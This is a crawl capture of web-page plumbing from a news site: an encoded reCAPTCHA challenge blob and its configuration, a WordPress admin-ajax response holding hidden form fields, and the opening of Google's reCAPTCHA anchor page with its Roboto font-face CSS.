Gm/[base64]/Dn8OdwrFedknCncOGMXcMLsOgw6gmw57DnMOxw57DgVDDlsKIwqvCpMKdwrEMfcKfBy7DkcKlWsO8R8OUw5DDmxobwrFxwo4JcsKxISrDpcKUw4/Cv3vDgMOzwp7CmcOxVjIOw4/CpcKOwqXDkGRDw7x2W8Kzw4ouCcOUwo5SwphXVlpZd1bDnGMEbAFkw5tMwonDocKGwo3DkCpfwrVCw6MgMAp3wpXDqMKzBsKNV8OoZMKNTW0awqpzw57DhlHDowfDrlsuIcKHwrlBCcOCw7ZZwqDDg3/[base64]/wp/DsktxCSASwo9NHsOxwoAnd8Kzwqcyw4EaXsOlw4jDmUkCwr/DgGbCn8OIUFfDrsKfWsOMT8KRwqjDtsKXNERWw5LDpiQrHMKVwp4PcybDjQlYw4pXNz9pw7LCqTZqw7LDp8OoacKDwpjCmALDpXAPw6TDrhsvURp/Qm/DtBwgK8KWYVjDtMOiwq0LZA00wps/wowsElvCisKvf3tqMzIUwrXCiMKvTTLCsSTCpmERF8O4RsK1wrEIwozCosOHw4fCucOTw6o2P8KIw6oQPMKNwrLColLCjMKLwo7CoX9PwrHCvk3CtyHCkMORfz7DiWlAw43ChCAUw7rDlMO2w7LDmTHDucO2w4pdwprDh17DucK1KzM8w5jDiy7DvMKpYcK+fMOBLQ/CvVcybsKYLcKzDhfCvMOYw4lvBX/DgBopRsKCw4LDhcKFQcOtOsOiOMKjw6rCvUfDvRPDvsOyS8KnwolYwrzDkRZuSk/DoRPCuXZRWH9gwpjDmnDCicOICjPCvMKLbsOGUsKPSU/ClMKjwpzDmcKqDCDCpDLDqSs2w6nCpcKDw7DCscKTwod8YSjCvcKmwrZRO8Omw6/DlRHDgsOiwprDk2pLS8OKwq15CMKqwqjCmnlrOHPDvUQYw57Dh8Kxw7w8VHbCuix+w6TCh3laFVjDmTpZd8K1w7pWA8OnMHd/w4bCnMKQw5HDu8O6w4HDg3rDu8OfwpbCqRHDs8Kkw6PDncKww6teSyHDisK1wqLDrsObCkpkFG/DlMOLw7QxWcORVcKiw51Kf8KYw71swq7CpcO9w7TCm8KfwpXCiEDDgzrCmX/Dg8OjY8KMbcOoK8KuwrzDtcOyBCvCgEJvwq0EwpE2w7TChcKqw712wr/CinY0dXwKwrwxw4TDsQXCoh5LwrvCvDYoKFLDo3ZWwqzCvx3DmsOxcmphGMOew4rCrsK9w59bM8KAw4rCkjXCp3rCul8jw5h+Z0Z6w5NrwqBaw6oGPMKLRhfDpsOeXDLDrmzClwTDu8K8dygvwqXCicOASRjDssKDQMOOwoU1bMKdw4lpXHFRciMmwq/Ck8OFc8K9w6jDucOwUcKew7FsA8OeC2rChUvDrEPCrsK7wr7Coi40wqVHHcKcEsKoPMKDGsOhf2jDgMOLwqoZLwzDg1h4w6/[base64]/Cp1MWN8K/w4zCggpIw6fCvAFlw55Fw6gqwrIgL2/DpxPCmGDDh8OqOMOxSsKgwpzCpsKnwpdpwoLDr8K2SsOcwplcwoRwXzFIOSBhw4LCiMKaGFrDt8KGXcOzD8KKKCzDpcOJwqDDujAETSHDgMK4dMO+wqkWZB7Dq2Rhwr/DnxjCpH7CnMO2R8OUCH7DtiDCnzXDtsObwozCjcOIwoTDtgUSwpXDiMK5PsOew5N5bsK9eMKTw5BCG8KPwqc5JcKew6/[base64]/ClHUJwopjTRjCiMKKPMOxw53CgSEtwqElHDnCiTPCsSwGeMOQPR/Dth/DmxTDtcK5VMO7VHzDq8KXHwITKcK6fWbDscK1S8OkcsK9wqxGbwjDp8KCAsOEKMOgwqnDvMKpwpnDrmXCgmYHMsOBSE/DnMK4wockwo/CrcKewojDvSwmw4gCworCpF3DowtXHiVsOMOQw6DDvcO7GMKTQsOYVcO0KBoDWQpEKcKLwolTUQ7Di8Kow7zCplclwrPChHZILcKRYi/DlMKWw7LDn8OmcSddCcOKXUrCqCsbw7vCh8KqBcOfwo/DtEHCqk/DhGXDtl3CrsO0wqDDpcK5w5kQwqTCjWHDqcKnZC5rw7xEwq3DvcOvwr/CpcOEwo96wr/Dk8KkJWLCvW/CsUNFTMO7A8OhRkcnblXDngA1w6gqw7LDtkhTwqIww5JHFxLDqMKkwp7DmcOKVsObH8ONa2LDr0jCuE7CoMKOCVfCncKfGhwHwp7Cu1fClcKrwpvDvzzClyoSwq1CUsOfT04ZwqYwJjjCrMO4w6R/w7wCZTPDlVBmwo4IwrzDpC/[base64]/DncKTwqbCkgDDg8K7R8OFMMKdbRDDq8O1woDDssKXwprDtsKrczzDrww7wpAEW8OiGsO4cC3CuAYeIhIqwrrCukkgcUNqdsKKXsKEwoQ5w4F1P8K2YzvDu2jDgsKlY3XChQ5hEcKlwqLCjXnCpsK6w7RMBwTCkMO/wprCrQQpw6LDvwTDv8Oiw7TCnDbDhnLDvsKgw4lvK8KdGMOzw445XVzCsVMqLsOQw6kswqnDpVDDuWTDmcO3wrPDmxvCqcKIw47Dj8KpT3JJB8OewpzCqcOiWTzDtXnCo8KnX1HCncKEecOawpHDr3vDl8OUw67CgAx8w4Isw7jCjsO/wpbCqmt2UzrDjl7DpsKoPMKpEwpGPCc6bcOuwrBVwqTCvmAPw4tmwr9MK3pCw7sxRF/Cn2DChTpIwp9uw5PCl8KOesK7PSQbwrPCjsOOWSB3wrwqw5grdx7DocKEwoYkb8OHw53DlwNSMMOZwpzDtE9OwohCI8O5ck3Dl0rCvcOEw7p3w5HCqMO8woDCvMKfdWzDrMK1wrEbFMOLw4vDlV4qwoAaFxIsw5Z8w5vDgsOSZnZiw4BPw7jDn8K/QcKBw5x3w5IhBMKwwpUhwoPCkxRcP0dbwrYRw6LDlcKxwoXCsmtUwot5w4fDp03DhcOUwr8ZUMOtQjnCsEMiXlbDusO8DsKtw4FhZ3TCoR8TEsOvw7LCpMOBw5fDt8KYwr/ChMO9MzTCmsKxacKmwpbDlEUdD8O5wpnChMK5w7/CrxvCv8OrFBtLZsODNsKnYThwUMOAOEXCq8KdCE4/w4QAOG1bwp7Dg8Ouw43Dq8OkbwBcwqAlwqo/w5bDsz8uwrgmwojCosOYesKFworDlUPCmMKqDCQGYcK5w5/CrFIjSivDsH7DtQJswpnDhcKReTLDtxktUcONwq7DqlTDhsO+wpprwo1uBGNzD1BRw57CgcKmwr5vNX/CpTnDtsOsw6DDsyrDq8OQDTHDk8KREcKHTcK7woTChRbCs8K5w6fCrQjDqcO6w6vDkcKIw5pjw7RwZMOdDgXCo8KcwrjCrXvCvsObw4fDkjxYEMOXw7bCly/ClHvCrMKQCkvDqzjCgMOXXFnDiUUWdcKIwo7DiyYaXirDvMKgw5QWaFcSwpjDsxHDl2RfM0FOw6HCsgAZXHoeFA7CjgMAw6jCuQ/CmQjDosOjw5vDkFVkwqdFbcOsw5bDgMK3wpLDqXMLw7F+w5vDr8K0JEMKwqfDscOywqfCuQzCl8OjIAhQwoN9QyFKw5zDphkQw4hgw748BsKTU1IWwrZ0F8KHw4cFMMO3wpbDp8Oew5cMw4LCk8OYGMK/w5TDp8OsC8OCVsKLw5kYwoXDjBNgPW/CpxUmGhzDqsK/wpPDp8OSwofDgMO+woXCpElWw5TDg8Kvw53DvThrC8OoYDoqRyHChRTDuFjCocKffcOXQxU+IMOAw7dReMKoNcOAw60jE8K9w4HDicO4woJ9T04EIXp/wrrCkVAYAcObdwzDtMOuf3rDsXDCosOew7Itw4PDrMK/w7YaXcOAwroMwr7ChTnCrsObwrpIVMOnaEHCm8OPb15Dwrd2GmbDjMKTwqvDsMOawoBfR8K2HngYw4Exw6lhw7bDsj8cDcORwo/DmMK6w4bDhsKOwofDr1wLwpzCncKCw4RwT8OmwpIkw4/CsXPCp8K4w5HCsSYIwqhaworCvADChcO8wqZ/J8OjwrPDocO6bgHCkkJSwpvCoUl/csOcwrI6RVvDhsK5f3nCkMKjZ8OKDsO2A8OoFEXCocOlw5/Cp8K1w53CgBNtw7dqw7FMwpxFZcKAw6QhGmjDl8OrZFvDvUI+JwUeTwTDpMKAw4/CuMO/wr3CsH/Dsy5OJxnCh2BMM8KbwprDrcOCwrfCpsOTWsO4RRDCgsK7w7Y5wpVXVcOZfMO/[base64]/HzknY8OQwq3DkgsTw6XCt8KuScKmwpnDjsKewp/CscO+wofCrcO2wr3Cg0/DulXCmcKqw59RSsO4wrsrEHrCjg4bO07Dn8OrfsOJQcOFwqzClG5MQMOscGzCk8OvV8O2woc0wppwwrYkJsKDw5oMbMObCGhCwol8wqbDtTfDvRwrP3PCuV3DnQscw6ZMwq/CrEI0w6jCmMK9wo1yVHvDsGjDvcOOAHjDlMO5wqUSNMKdw4LDjiEmw5YTwr7Dk8Ouw5MCwpRwAArCpyotwpBnwrTDjsKGD03CuDBGY1TDuMOrwrsswqTCmhbDt8OMw73CrcKuC2UJwoRsw7gEH8OqV8KWw7DCuMKywqvCjcKLw60kWh/DqHEOdzN+w5cnFsKbwqAIwqViwprCp8O2Y8OJHyrCuXnDg3HCucO3fhwtw5HCrMOpeEfDuXkvwrrCr8O5w73DqVIWwpU0H07CusOkwphuwpd8wpgew7bCgijCvcOkeSLDlm0AAG/DsMO2w7LCo8K9aVciw6PDosOpwp1Fw44Bw4ZaNCPConrDmMKPwqDDqcKew6sdw5fCsEXDoCBVw7nCvMKlTUcmw7giw7LCj0JPcsKRdcOpCsOVCsOKw6bDsm7DksKww4/Do1RPB8KPesKiA0PCji9JScKoBsKVwovDhlAGeB/CkMK7wq3Di8OzwqJUeVvDtCHCmgIYYEY4wrVKGsKuw6DDvcK2w5/CmsOqw7jDqcK9C8KWw4QsAMKbchkeQWTCi8Orw5p/wp44wrNyUcOMwrPCjAcZwpt/blhnwq9DwptpAsKhTMOqw5zCrcOlw5Vdw7zCosOUwq3DlsOzSTfDoCHDvBAhUgZnLGvCkMOnR8KQXsKqDMOeMcOPI8OQEMO3w7bDugo0VMK9TWEgw5rCsRjCgMOdwrPCoSPDixojw5hkworDp146woHDp8Kgwq/DtjrDrHrDnWHCqBQ8wqzCl0I1HcKVdQvCjsOSMsKMw5DCoRQeBsKAY0XDuGLCvRZlw78xw5rDsgDDiGPCq2TCrUJ5bsO5KMKFAcOpW3zCkMO0wrdcw7jDr8O2wrnCh8Odw4vCqcOqwrDDg8ORw4cyb00qZXLCusKjH2V4w50Dw643wr/CjCDCu8OFCH/CsgLCr3jCvE5PSQXDlyBRW3U0w4Mkw5weZjfDh8OIw43DqMOOPi98w6h+KcK0w5Q/wrJyc8KMw73CqhMew4NhwqLDng5yw4xTwr7DtxbDv2vCvsOfw4TCgcKWEMOdw63Cjmo8wr0WwrtLwqtDX8KKw5JhC25OVB7Ci2vDqsO5w5bCokHDs8OVEHfCqcKdw5rCmcOBw73CvsKCw7MswoIPwrBxShZpw7UYwrIfwqTDnQ/CoG5PJA5UwprDlDh0w6nDoMOfw43DuholEcKSw6M1w4fCg8OYdsOcCijCkAfCu3PCsiwqw50fw6bDtSFIO8OpaMKjQsKbw7t1AFlLFz/DsMOhTUgEwq/[base64]/GsKLXBxgRibDpsOJw5UJIMKUwqIGbMKfwpFuP8O6JsORa8O3KsKwwo7DtyHDgsK5RXs0T8Otw4Jiwo3CmmJXT8KmwpQVMx3CrigFHgJQYRLDi8Kww4TCqWTCoMKxwp0Fw5kswpsoacO/wrElw6U/w4bDimB0DsKHw4cyw7oMwrfChE8fLV7CkMKvCnIuwo/[base64]/[base64]/eXnCjlF0TF8Pwr3CmsOjJMO6EgLClMO2YcOlwrYpwrzCrG3Co8OowpHCsjPCicKXwr3DoX/Dl2rCkMOZw57DmcK/O8OgDMKPw4JtZ8KZwpsnwrPCjcKsbcKSwoDDlF8swoDDjScew55UwqTCjw8uwqnDrcOPw6AFa8KuS8OlBSrCswYIU2ABCsKrS8K9w6oNKk/[base64]/w7kwbBd9SsOYwpUgwp7CimwMZnHClSxdwrvDh8OOw6YQwqHCiEJ1d8OVTMKTb3d1wqx0w5HClsOdNcK4w5czw4YIJMOhwoZeHh9MIMOZH8OPwrDCtsOLNMOjH1HDvGsiE3gvA3EswqvDssOxTsKtZsORw77Dlm7CmCvCkBhtwrpuw6/DrnoNJE9xUMO9CEVgw43ClWDCgcKswqN2w5fCmMKVw63CkMKJw5MCwqnCpBR4w4nCmMKCw4zCr8OrwqPDkxQQw5Arw7HCl8O7wp3CjhzCi8O8w50eSx8cA1PDgFplRznDrDHDpgxnVcKSwq7DvW3Clnp0J8KQw7hqF8KrMC/CnsKmwrtWAcOiIg7CgcOdwonDu8OXwqrCvwvCmU8+cRIPw5rCqcO5MsK/[base64]/[base64]/[base64]/[base64]/CjsO/[base64]/Ck8OwYMKnw6nCjhggUMKawpYywrRaTHnDs1bCqcKGw5nClcK8wpbCoHFWw57CoHhvw7tiAU83M8KaacOWZ8Oywq/[base64]/Ct0zDmGxVwoXDkUHDucO7dnfCksOgwoFTdsOpO3g9McKew6s/w7bDhsKpw4DCjD4cV8OYwobDmsOTwoAlwrlrdMK3cG3DgzPDi8KFwrvChcK5woR1wqnDuDXCnCPCjcOkw7xeXStkc0PChF7CgAXCo8KJwozDi8ODIsKwa8OhwrknBsKZwqRLw4t3wrh6wrpCB8ODw4LDiBXCicKeV0UyCcK/wpbDmwNdwpNuYMKRMsOjYD7CtWJKBmHCnxhGw6Q/[base64]/[base64]/[base64]/Do8KzGcK7acOvRsKDVsK2w4HDuMOyw4JDdGfCsCbCosOHbMKPwqXCvMKOJlQ+fMOfw6dBUzIKwpg4GxPChcK7NMKQwp0PZsKgw6EbworDucK8w5rDpMOdwpbCpMKMRGLCpH8bwq/[base64]/Cs8O6w4kpwq/[base64]/w4jCqsODwpQjw4bCucOpamYgFsKjfcOlPEcFw5HChsO0KMOaYzMUw4jDu2DCoDVlAsK1cSd7w4PCpsKNw5/CnBlXwrJaw7vDsifDmjnCt8KSwpHDjV1DS8Kfw7jClQzDgTE2w6VjwqzDkMO/KhhAw44bworDjMOGw4NkB3LDkcOpGMO4J8K5VmMGYxkUFMOvw4wCLgHCqcOzH8K7ZcOrwovCrsONw7drbsK4VsKDA0ARfcO4f8OHOsO5w4hKIcO/[base64]/DrMKnKMOgwpcPfcOVGW/DosKzwpPDq2fDpEV8wr9QEm9ie0E8wqUrwojCsXoOE8Kkw7EkcsK8w6TCvsO0wqfCryNOwr4Iw6oNw7N3aznDniMDIMKiwrLDsA7DmStSD0zCu8OYGsOYw6DDunXCqyhtw4MPwpLCqTfDsxrCpMOZFMKgwrAYCH/CvsO0OsKWasKzf8OSZMO1E8K1w5rCqF1Ww6hTY2smwoBOw4IPNV4iLMKmBcOTw7/DgcKYPVLCjhZIWz3DjTbCnVrCv8K3YcKWSxvCgwNBTMKUwpTDhcOAw781VWhlwr40QgnCnUB4wohjw5N7wovCsmLDgMOnwo3DiG3DonRDwpPDpcK5f8OLDWjDo8Klw7U4wrLCrE8PUsORMsKCwpEQw5IGwqAXI8K4VX03wq/DosO+w4TCnE/[base64]/CqDsGw7zDj8O8WcOLw7XDgsOJw4fDnEs8w7fCjCvDsgDDnRtVw7YIw57DhMKAwpLDm8OFQsKgw5rDu8ONworDu1ZwZErCvcK7DsKWwqRWSSV+w50RVG/DoMOMwqvDk8KJFAfCmBLDszPCqMK5wp9bbDPDuMKWw7pZw5fDpXgKFsOyw4cwJzzDllxLw6zCmMKeC8ORQMK1w55Cb8Oiw4zCtMOYw6BSMcK0w57Dg1tVXsKHw6PCjw/CicOTXHUKJMOELMKQw71NKMKxw5UFDnISw48NwrZ4w5rCtS3Cq8K6E3k9woMsw7ICwqU+w6lGGMKhSsK7UsO+wo4/w4wcwrfDvWpcwqddw4zCmzHCqCkDUDVgw7h0MMOVwr3Cu8Omw43DmcK5w6wcwrNGw5Zqw4c1wpHClh7Ch8OJIMOrRSp6ccKxwpl5bMOmN1tHYsOTdyDCiBYowqZQT8O/Fk/ClxLCgcKqMsOww6fDjVjDuhnDngMkP8Oww5XCoFRbR33CncKvNcKFw5gtw65aw5/Ct8KmK1cKJXZyCMKoWcOlFsOxRcOSfTExJhs3wqIZN8OZeMOWVMKjwqXDgcO1wqIiwo/Ckj4Ew6oOwovCu8KebsOTOn08w53CgysDYxJJURQiw6NsdsOlw63DvyDDvHXCmlliCcOgIMKTw4XDvMK3RDrDnMKUGFXCm8ORXsOrUyEtG8OLwpXDtsK7wr/DvWbDtcO1TsKsw6TDmMOqasKGHcOww6NmE3U7w6PClEXCvcOWTU7DinHCtGVtw4/DqzB/fsKEwpXDskbCghRDw683wrfChFfCoEHDg3rDpMONKsORw78SLcOyAAvDvMKYw5rCr35XB8KTwp3CunbDjUNmHcKKT0LDgMKUUjnCrjDCmsKDEcOiwqFgHCTChhvCpCxDw43DkV/[base64]/ZsOjNX97TcOuO3zDp3PCoGUxHQAHaMONw7LDtlpow7t6Wkc1woFUbF3DvC7CmMONcURaa8O9LsOMwp8bwrjChcOzX3J3wp/CoF5Iw55fAMOnKxoYRFUGU8OxwpjDncOxwpfDicOUw5Faw4d5TjfCp8KFVWHDjANNw6Q4eMKHwrDDjMOZw7bDpcKrwpAdwpYAw6/CmMKVNsKHwpPDu0psQW7ChsOzw5lLw5UewrYnwqjCrAE6HQEcJR99H8O2UsKac8Ojw5jCt8KNV8KBw7Newptow6sHNwTCvyQfSw7DlBLCrMOTw7vCmX16R8O4w6bCsMKvRcOpw5vCkk5/w7XDn2Abw5tCPsK8A3nCrXVrY8O7I8KRKcKww6wTwqQIfsOkw5jCvMOPa1/[base64]/F0HDhMKYMEUEC31ewpLCmsOLG8KTw5csw7JWAyxFI8KNGcKiwrTDjcKAMMKFwrkbwqDDpXbDgMOFw4zDrngrw7lfw4zDi8KvDUISAsOYHsKeLMOXwqs8wqwnKS3CgyoCCcO2wpgbwq3CtBvDuB3Cqj/[base64]/wqbCgsKLwowmf8OkwqHCvMOSHD3DlDbCrQnDjlcVVknDnsOiwpdyIjHCnF5pGAMGwpFMwqjCmQZzMMOTw7p7J8K0XHx1wqMhZMKKwr05wrJYNmtDQsOQw6dBe2PDjcK8EcKxw54gBsOowrwNflnDg3bCuSLDnTzDtnhGw4kPT8OQwpg8w6I0al7Dj8OeCMKUw4DDkw0\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22arwpV6luFeZ/ooLa4aXnqALV/hAFUcqYPXuh93Bt4n8\\u003d\x22,1,0,null,1,1768650049516,0,0,[186],null,[76,80,56,243,237],\x22RC-B0i2YYFzV53XIA\x22,null,null,null,null,null,\x220dAFcWeA5L2Yk0VD_Fgcnf8Ml6J-PPmmwqHJLeTauv-SN_xbgPh3YHHw52iINvP6L70SJj2w-WHgj-LmpkqRInOVgnAq6i-DSeSg\x22,1768732849499]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="5034b05a07" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=iv0q2ask5sv4
body_size: 49070
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
